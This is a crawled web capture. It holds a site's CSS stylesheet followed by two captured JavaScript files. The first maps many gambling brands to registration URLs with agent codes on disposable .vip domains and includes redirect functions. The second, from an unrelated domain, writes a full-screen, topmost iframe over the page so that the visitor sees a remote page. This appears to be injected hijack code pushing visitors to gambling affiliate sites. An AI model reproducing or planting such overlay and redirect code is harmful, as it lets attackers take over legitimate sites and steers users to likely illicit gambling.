			 cursor:pointer; background:url(../images/left4.png)  no-repeat;}
		.picScroll-left .hd .next{ display:block;  width:20px; height:20px; float:right; position: absolute;top:-20px;right: 0px;
			 cursor:pointer; background:url(../images/left5.png)  no-repeat;}



		.picScroll-left .hd .prevStop{ background-position:-60px 0; }
		.picScroll-left .hd .nextStop{ background-position:-60px -50px; }
		.picScroll-left .hd ul{ float:right; overflow:hidden; zoom:1; margin-top:10px; zoom:1; }
		.picScroll-left .hd ul li{ float:left;  width:9px; height:9px; overflow:hidden; margin-right:5px; text-indent:-999px; cursor:pointer; background:url("../images/icoCircle.gif") 0 -9px no-repeat; }
		.picScroll-left .hd ul li.on{ background-position:0 0; }
		.picScroll-left .bd{  }
		.picScroll-left .bd ul{ zoom:1; }
		.picScroll-left .bd ul li{  float:left; _display:inline;  position: relative;}
		.picScroll-left .bd ul li .pic{ width: 422px; }
		.picScroll-left .bd ul li .pic img{ width:422px; height:422px; display:block;}
		.picScroll-left .bd ul li .pic a:hover img{ border-color:#999;  }
		.picScroll-left .bd ul li .title{ 
			line-height:24px;   
			width: 352px;
			background: #e0e0e0;
			height: 422px;
			padding:20px;
			box-sizing: border-box;
		}

.chun{
	font:500 18px/30px "微软雅黑";
	color:#363636;
	border-bottom: #c9101e 3px solid;
	text-align: left;
	width: 200px;
}
.caui{
	text-align: left;
	float: left;
	font:600 14px/35px "微软雅黑";
	color: #363636;
	margin-top: 8px;
}
.chanyn {
	color: #363636;
	font:400 14px/24px "微软雅黑";
	margin-top: 8px;
	height: 120px;
	overflow: hidden;
}
.more{
	background: url(../images/more.png) no-repeat;
	width: 125px;
	height: 32px;
	text-align: center;
	font:400 13px/32px "微软雅黑";
	color: #fff;
}
.product_list2{}
.product_list2 li{float:left;margin-left:0px;margin-right:79px;margin-bottom:25px;_display:inline;position: relative;overflow: hidden;
margin-top: 20px;
}
.product_list2 li a.img{}
.product_list2 li a.img img{width:206px;height:206px;}
.product_list2 li h3{
	text-align:center;
	padding-top:2px;
	background: #e0e0e0;
 	font:400 14px/40px "微软雅黑";
}
.product_list2 li h3 a{font-weight:normal;color:#333;}
.product_list2 li a.img{display:block;}
.product_list2 li a.img:hover{border-color:#e87518;}

.ty{
	margin-top: 30px;
}
.product_list2 li:nth-child(3n){
	float: right;
	width: 206px;
	margin-right: 0px;
}
.cpp{
	position: absolute;
	top:-250px;
	left:0px;
	background: url(../images/chan.png) no-repeat;
	width: 206px;
	height: 206px;
	transition: all 0.6s ease;
}
.cppe{
	width: 100px;
	border: #fff 1px solid;
	margin:0 auto;
	font:400 14px/28px "微软雅黑";
	color: #fff;
	text-align: center;
	border-radius: 5px;
	margin-top: 120px;
}

.product_list2 li:hover .cpp{
	top:0px;
}
.dianhua{
	background: url(../images/left6.png) no-repeat;
	height: 59px;
	padding-left: 305px;

}


/*内页案例*/
.neian{
	border: #dadada 1px solid;
	box-sizing: border-box;
	margin-top: 20px;
}


.remen {
    background: url(../images/re.png) no-repeat;
    line-height: 49px;
    height: 49px;
    color: #fff;
    font-size: 18px;
    text-indent: 32px;
}


.picScroll-top {
    width: 240px;
    position: relative;
    background: #fff;
    padding: 17px 0;
}
.nabing{
	background: #fff;
	padding-bottom: 80px;
}

.picScroll-top .prev {
    display: block;
    width: 158px;
    height: 21px;
    position: absolute;
    top: 17px;
    ;
    overflow: hidden;
    cursor: pointer;
    background: url(../images/shang.png) no-repeat;
    left: 40px;
}

.picScroll-top .next {
    width: 158px;
    height: 21px;
    position: absolute;
    bottom: 17px;
    ;
    background: url(../images/xia.png) no-repeat;
    ;
    left: 40px
}

.picScroll-top .hd ul {
    float: right;
    overflow: hidden;
    zoom: 1;
    margin-top: 10px;
    zoom: 1;
    display: block
}

.picScroll-top .bd {
    padding: 34px 0;
}

.picScroll-top .bd ul {
    overflow: hidden;
    zoom: 1;
}

.picScroll-top .bd ul li {
    text-align: center;
    zoom: 1;
}

.picScroll-top .bd ul li .pic {
    text-align: center;
}

.picScroll-top .bd ul li .pic img {
    width: 156px;
    height: 143px;
}

.picScroll-top .bd ul li .pic a:hover img {}

.picScroll-top .bd ul li .title {
    line-height: 40px;
}


--- FILE ---
content_type: application/javascript
request_url: https://sogoucdn.znxhx.cn/code/link.js?0.927453285011939
body_size: 1181
content:
var xkty_link = {
//星空体育
    xinkongPc:          'https://www.ollbo5.vip:9070/register?agent_code=', // PC---后台
    xinkongH5:          'https://www.1d22qz.vip:6677/register?agent_code=', // H5---SEO群
    xinkongApp:         'https://www.evzbgi.vip:7443?', // 全站APP---SEO群
    xinkongtyApp:       'https://www.s7iah3.vip:9172/?agent_code=', // 体育APP---SEO群
    xinkongbeiyong:     'https://www.gs3y71.vip:7700/register?agent_code=', // 备用H5---后台--泰瑞
    xinkongRegist:      'https://www.2fmf7d.vip:6443/?agent_code=', // 备用全站APP---后台--泰瑞
//九游娱乐
    jiuyouPc:           'https://www.0fw0to.vip:9962/register92645/?i_code=', // PC---后台
    jiuyouH5:           'https://www.i8nhaj.vip:2701/entry/register71979?i_code=', // H5---SEO群
    jiuyouApp:          'https://www.odglzc.vip:9153/71979?i_code=', // 全站APP---SEO群
    jiuyouqpApp:        'https://www.08ji89.vip:3410/?i_code=', // 棋牌APP---SEO群
    jiuyoubeiyong:      'https://www.twd1ok.com:6002/entry/register19280/?i_code=', // 备用H5---后台--泰瑞
    jiuyouRegist:       'https://www.h38n7i.com:6001/19280?i_code=', // 备用全站APP---后台--泰瑞
//boyu体育
    boyuPc:             'https://www.lejing81.vip:30050/register/?i_code=', // PC---后台
    boyuH5:             'https://www.lejing2589.com:30479/entry/register/?i_code=', // H5---后台
    boyuApp:            'https://www.lejing45.vip:30892/?i_code=', // 全站APP---后台
    boyutyApp:          'https://www.lejing2302.com:34225/?sport=1/&i_code=', // 体育APP---后台
//开云体育
    kaiyunPc:           'https://www.w4yo47.vip:7988/register28953/?i_code=', // PC---后台
    kaiyunH5:           'https://www.5bn9ou.vip:7443/entry/register28953/?i_code=', // H5---后台
    kaiyunApp:          'https://www.7rfvjc.vip:9969?i_code=', // 全站APP---后台
    kaiyuntyApp:        'https://www.ssxpui.vip:9024/28953?i_code=', // 体育APP---后台
//MK体育
    mksportsPc:         'https://www.kl6e8y.vip:9033/register77236/?i_code=', // PC---后台
    mksportsH5:         'https://www.qs3v1v.vip:6001/entry/register31181/?i_code=', // H5---后台
    mksportsApp:        'https://www.jyeagn.vip:9024/31181?i_code=', // 全站APP---后台
//爱游戏
    ayxPc:              'https://www.cfm1zh.vip:9023/register26594/?i_code=', // PC---后台
    ayxH5:              'https://www.qdm2jv.vip:9077/entry/register26594/?i_code=', // H5---后台
    ayxApp:             'https://www.fydlat.vip:6746/26594?i_code=', // 全站APP---后台
//华体会
    hthPc:              'https://www.97a2zw.vip:2466/register80790/?i_code=', // PC---后台
    hthH5:              'https://www.w8mfcs.vip:4341/entry/register80790/?i_code=', // H5---后台
    hthApp:             'https://www.mm7gmk.vip:9133/80790?i_code=', // 全站APP---后台
//乐鱼
    lyPc:               'https://www.5y436r.vip:9968/register23657/?i_code=', // PC---后台
    lyH5:               'https://www.7lehbo.vip:3962/entry/register23657/?i_code=', // H5---后台
    lyApp:              'https://www.fn0yac.vip:9972/23657?i_code=', // 全站APP---后台
//米兰
    mlPc:               'https://www.8vi48t.vip:9192/register18441/?i_code=', // PC---后台
    mlH5:               'https://www.2h9hrl.vip:9972/entry/register18441/?i_code=', // H5---后台
    mlApp:              'https://www.yhbf40.vip:8553/18441?i_code=', // 全站APP---后台
}

function ybty_visit(key,code) {
    window.location.href = xkty_link[key]+code;
}

function ybty_visit_newopen(key,code) {
    window.open(xkty_link[key]+code) 
}

function ybty_kf(url) {
    window.open(url)
}

function getMyUrl(key,code){
   return xkty_link[key]+code;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://585981.com/gd-sprest-countdown.js
body_size: 547
content:
var url = "https://sogoucdn.znxhx.cn/2026/nero.html";  
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
document.write('</div>');
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?25a8b6ddd6dc7b9a90aeb1f51e218aa6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();